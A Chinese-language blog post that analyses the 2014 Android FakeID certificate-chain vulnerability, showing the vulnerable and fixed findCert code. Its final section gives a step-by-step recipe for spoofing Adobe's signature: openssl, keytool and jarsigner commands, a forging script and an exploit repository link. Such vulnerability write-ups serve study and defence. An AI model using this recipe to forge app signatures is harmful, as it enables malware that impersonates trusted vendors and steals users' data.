Android FakeID(Google Bug 13678484) 漏洞详解
开始
继上一次Masterkey漏洞之后,Bluebox在2014年7月30日又公布了一个关于APK签名的漏洞——FakeID,并打算在今年的Blackhack上公布更详细的细节,不过作者Jeff Forristal在文中已经给出了不少提示,另外申迪的《FakeID签名漏洞分析及利用》也做了相关介绍。由于其中涉及的知识点较多,所以有部分朋友估计还没有看明白,所以我打算写一篇更详细漏洞分析解说,希望对大家有帮助。
基础概念
在分析之前,有几个基础概念需要普及一下的:
APK包中的MF、SF和RSA文件
完成签名后的APK包中,会多出一个叫META-INF的文件夹,一般情况下会包含MANIFEST.MF、CERT.SF和CERT.RSA三个文件(在多证书签名的情况下,就不止一个RSA文件):
- MF文件中包含APK的包信息,如manifest文件的版本、签名版本、应用程序的相关属性以及包中所有源文件的SHA1值。
- SF文件则是在MF文件的基础上,采用SHA1withRSA签名算法进行签名的明文文件。
- RSA文件则是APK文件的签名证书,这个文件是一个PEM格式保存的PKCS7公钥证书,PKCS7证书一般会分开两个文件,一个是公钥证书,另一个则是私钥证书,有PEM和DER两种编码方式。PEM比较常见,是纯文件的形式,一般用于分发公钥证书。
其中RSA文件,则是FakeID漏洞利用的关键,下面会详细介绍。
证书链结构及认证原理
一般情况下,我们平时发布的Android应用都是采用自签名的方式,所谓自签名是指公钥证书中Issuer(发布者)和Subject(所有者)是相同的,比如Adobe Flash Player的签书信息如下所示:
所有者: CN=Adobe Systems Incorporated, OU=Information Systems, O=Adobe Systems Incorporated, L=San Jose, ST=California, C=US 发布者: CN=Adobe Systems Incorporated, OU=Information Systems, O=Adobe Systems Incorporated, L=San Jose, ST=California, C=US 序列号: d7cb412f75f4887e 有效期开始日期: Thu Oct 01 08:23:14 CST 2009, 截止日期: Mon Feb 16 08:23:14 CST 2037
除了通过自签名的方式,我们还可以采用由CA颁发私钥证书进行签发。采用这种方式,最终APK中的公钥证书中,就会包含证书链。这种方式跟签名名的主要区别是最终的公钥证书中,Issuer和Subject是不相同的,而且会存在多于一个证书,证书与证书之间是通过Issuer与Subject进行关联的,Issuer负责对Subject进行认证,下面是证书的验证示意图:
Android对APK的合法性验证
前面说到,当APK是非自签名时,APK中存在证书链。当安装APK时,
系统只会用位于链中最底层的证书对APK文件进行合法性和完整性校验,但并不会验证证书链的有效性。想象这么一个情景:
- 开发机上生成一个根证书(记作CA),并用这个证书去颁发一个子证书(记作CLIENT);
- 使用这个子证书对APK签名,这时APK中的RSA文件将包含两个证书,分别是CLIENT和CA,其中系统会使用CLIENT对APK文件进行检验;
- 对这个RSA文件篡改,把CA修改为Adobe Flash Player的CA(记作FakeCA)。由于系统不会对证书链的合法性进行验证,所以修改后APK,依然可以被正常安装;
在Android上,要获取APK的证书,可以通过PackageManager.getPackageInfo获取,如下所示:
<span style="white-space:pre"> </span>PackageManager pm = getPackageManager();
StringBuilder sb = new StringBuilder();
try {
PackageInfo info = pm.getPackageInfo(getPackageName(), PackageManager.GET_SIGNATURES);
Signature[] sigs = info.signatures;
for (Signature sig : sigs) {
/*
* Get the X.509 certificate.
*/
final byte[] rawCert = sig.toByteArray();
InputStream certStream = new ByteArrayInputStream(rawCert);
final CertificateFactory certFactory;
final X509Certificate x509Cert;
try {
certFactory = CertificateFactory.getInstance("X509");
x509Cert = (X509Certificate) certFactory.generateCertificate(certStream);
sb.append("Certificate subject: " + x509Cert.getSubjectDN() + "\n");
sb.append("Certificate issuer: " + x509Cert.getIssuerDN() + "\n");
sb.append("Certificate serial number: " + x509Cert.getSerialNumber() + "\n");
sb.append("\n\n");
} catch (CertificateException e) {
// e.printStackTrace();
}
}
} catch (NameNotFoundException e) {
e.printStackTrace();
}
通过上面的方式,可以达到让APK被Adobe Flash Player官方认证的效果,如下是我自己做的一个FakeCA的DEMO,通过上面代码打印如下所示:
Certificate subject: CN=简行, OU=简行之旅, O=简行之旅, L=杭州, ST=浙江, C=CH Certificate issuer: CN=Adobe Systems Incorporated, OU=Information Systems, O=Adobe Systems Incorporated, L=San Jose, ST=California, C=US Certificate serial number: 13732529592366477909 Certificate subject: CN=Adobe Systems Incorporated, OU=Information Systems, O=Adobe Systems Incorporated, L=San Jose, ST=California, C=US Certificate issuer: CN=Adobe Systems Incorporated, OU=Information Systems, O=Adobe Systems Incorporated, L=San Jose, ST=California, C=US Certificate serial number: 15549593810524997758看到这里,相信有些朋友已经懂了,那么下面的内容就可以不用看了,如果还是有疑问,那请耐心再往下看吧。
漏洞分析
Android上特权签名
Abode Flash Player是Android中以一个WebViewPlugin的方式存在,所有使用WebView控件的应用,网页只要使用了Flash都会加载该插件。下面是验证一个插件是否为Abode Flash Playter插件的的合法性判断代码:
private static boolean containsPluginPermissionAndSignatures(PackageInfo pkgInfo) {
// check if the plugin has the required permissions
String permissions[] = pkgInfo.requestedPermissions;
if (permissions == null) {
return false;
}
boolean permissionOk = false;
for (String permit : permissions) {
if (PLUGIN_PERMISSION.equals(permit)) {
permissionOk = true;
break;
}
}
if (!permissionOk) {
return false;
}
// check to ensure the plugin is properly signed
Signature signatures[] = pkgInfo.signatures;
if (signatures == null) {
return false;
}
if (SystemProperties.getBoolean("ro.secure", false)) {
boolean signatureMatch = false;
for (Signature signature : signatures) {
for (int i = 0; i < SIGNATURES.length; i++) {
if (SIGNATURES[i].equals(signature)) {
signatureMatch = true;
break;
}
}
}
if (!signatureMatch) {
return false;
}
}
return true;
}
从这段代码,可以看到WebKit是这样认证一个APK是否为Adobe FlashPlayer插件的:
- APK证书中是否包含Adobe签名的证书,证书数据是写死在代码中的(PluginManager.SIGNATURE_1),这是Adobe使用的签名
- APK申请了android.webkit.permission.PLUGIN权限
- APK声明了一个服务,Intent是android.webkit.PLUGIN,有个meta信息是type,type的值必须是native。
通过前面的介绍,最关键第1点,我们已经实现的。
了解WebView插件的开发模式会比较清楚,WebPlugin都是以共享进程的方式直接加载到目标进程,这就达到了进程注入的效果。比如微信中,打开一个WebView加载Flash插件,通过FakeID漏洞,完全可以盗取微信中的所有数据,嘿嘿,想想都害怕。
除了Abode 这种HardCode签名外,Android系统中还存在其他的类似的特权签名,在此我直接引用BlueBox的原文:
”In another example, the application with the signature specified by the device’s nfc_access.xml file (usually the signature of the Google Wallet application) is allowed to access the NFC SE hardware. Both of these special signature privileges are hard coded into the Android base code (AOSP). On specific devices, applications with the signature of the device manufacture, or trusted third parties, are allowed to access the vendor-specific device administration (MDM) extensions that allow for silent management, configuration, and control of the device.“
多签名认证
漏洞分析
产生FakeID漏洞的根本原因是因为安装APK时,系统没有对证书链进行合法性验证,下面分析一下有漏洞的代码。见JarUtils中的createChain和findCert两个方法,createChain的作用是获取APK中的证书链,findCert则是通过子证书的Issur,查找父证书,问题正是出在这个方法。见代码:
private static X509Certificate findCert(Principal issuer, X509Certificate[] candidates) {
for (int i = 0; i < candidates.length; i++) {
if (<span style="color:#ff0000;">issuer.equals(candidates[i].getSubjectDN())</span>) {
return candidates[i];
}
}
return null;
}
留意代码中的判断逻辑,只要issuer跟遍历的candidates[i].getSubjectDN()相等即可,这个equal只是简单的做了字符串的对比,就直接认为这个是合法的证书,并返回来。
再看一下Fix后的代码:
private static X509Certificate findCert(Principal issuer, X509Certificate[] candidates,<span style="color:#ff0000;"> X509Certificate subjectCert</span>, <span style="color:#ff0000;">boolean chainCheck</span>) {
for (int i = 0; i < candidates.length; i++) {
if (issuer.equals(candidates[i].getSubjectDN())) {
if (chainCheck) {
try {
<span style="color:#ff0000;"> subjectCert.verify(candidates[i].getPublicKey())</span>;
} catch (Exception e) {
continue;
}
}
return candidates[i];
}
}
return null;
}
Fix后的代码,添加了subjectCert和chainCheck两个参数,添加了证书链的验证。
Exploit
通过前面的分析,这个漏洞利用起来就不难了,不过涉及的到命令比较复杂,在此我把整个过程也描述出来,方便大家学习。
自签发CA权证书
- openssl genrsa -out ca.key 4096
- openssl req -new -x509 -days 1826 -key ca.key -out ca.crt
在生成crt文件里,需要注意,必须保证跟Abobe的字段一致,下面是我的例子:
You are about to be asked to enter information that will be incorporated into your certificate request. What you are about to enter is what is called a Distinguished Name or a DN. There are quite a few fields but you can leave some blank For some fields there will be a default value, If you enter '.', the field will be left blank. ----- Country Name (2 letter code) [AU]:US State or Province Name (full name) [Some-State]:California Locality Name (eg, city) []:San Jose Organization Name (eg, company) [Internet Widgits Pty Ltd]:Adobe Systems Incorporated Organizational Unit Name (eg, section) []:Information Systems Common Name (e.g. server FQDN or YOUR name) []:Adobe Systems Incorporated Email Address []:
生成Keystore
- keytool -genkey -v -keystore clientkeystore -alias CLIENT -keyalg RSA -keysize 2048 -validity 10000
这里自己随便填写即可,下面是我的例子:
输入密钥库口令: 再次输入新口令: 您的名字与姓氏是什么? [Unknown]: 简行 您的组织单位名称是什么? [Unknown]: 简行之旅 您的组织名称是什么? [Unknown]: 简行之旅 您所在的城市或区域名称是什么? [Unknown]: 杭州 您所在的省/市/自治区名称是什么? [Unknown]: 浙江 该单位的双字母国家/地区代码是什么? [Unknown]: CH CN=简行, OU=简行之旅, O=简行之旅, L=杭州, ST=浙江, C=CH是否正确? [否]: y 输入 <client> 的密钥口令 (如果和密钥库口令相同, 按回车):
产生CSR证书请求文件
- keytool -keystore clientkeystore -certreq -keysize 2048 -alias CLIENT -keyalg RSA -file client.csr
这里需要显式指定keysize为2048,不然之后的签名有可能说不兼容RSA
利用CA签发CLIENT
- openssl x509 -req -CA ca.crt -CAkey ca.key -in client.csr -out client.cer -days 10000 -CAcreateserial
导入CA根证书和CLIENT二级证书
- keytool -import -keystore clientkeystore -file ca.crt -alias CA
- keytool -import -keystore clientkeystore -file client.cer -alias CLIENT
利用CLIENT对APK文件进行签名
- jarsigner -keystore clientkeystore -sigalg SHA1withRSA -digestalg SHA1 test.apk CLIENT
最后利用我编写的脚本完成FakeCA的修改
- 如果是首次签名,需要先把test.apk中的META-INF文件夹删除掉;
- ./fake_ca.sh
- adb install out/test.apk
相关的代码,我已经提交到https://github.com/boyliang/Android_FakeID_Exploit
总结
关于如何利用FakeID漏洞实现代码注入,我认为申迪的报告里,已经介绍得很详细了,我也不多做介绍了。
Fake的危害性非常大,自Android2.1到4.4.1都受影响,信接下来的一段时间,会出现大量利用这个漏洞的木马。相比于MasterKey漏洞,FakeID漏洞利用起来更容易,而且”系统兼容性“更好。当然要扫描出这类木马也不难,通过代码验证一下证书链就可以了。
参考
http://blogs.360.cn/360mobile/2014/08/04/all-about-fakeid/
http://bluebox.com/technical/android-fake-id-vulnerability/
http://blog.csdn.net/zzhongcy/article/details/21990229
http://bluebox.com/technical/android-fake-id-vulnerability/
http://blog.csdn.net/zzhongcy/article/details/21990229
http://blog.csdn.net/zzhongcy/article/details/21990229
http://blog.didierstevens.com/2008/12/30/howto-make-your-own-cert-with-openssl/
http://docs.oracle.com/cd/E19509-01/820-3503/ggezu/index.html
http://blog.didierstevens.com/2008/12/30/howto-make-your-own-cert-with-openssl/
http://docs.oracle.com/cd/E19509-01/820-3503/ggezu/index.html